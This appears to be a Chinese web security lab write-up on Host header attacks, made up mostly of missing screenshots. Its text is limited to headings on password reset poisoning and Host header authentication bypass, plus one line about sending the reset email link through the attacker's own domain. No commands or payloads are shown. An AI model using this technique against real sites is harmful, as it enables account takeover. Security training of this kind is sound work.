




基本密码重置中毒
尝试将发送邮件的这个域定义到我们自己的域上面



主机头身份验证绕过

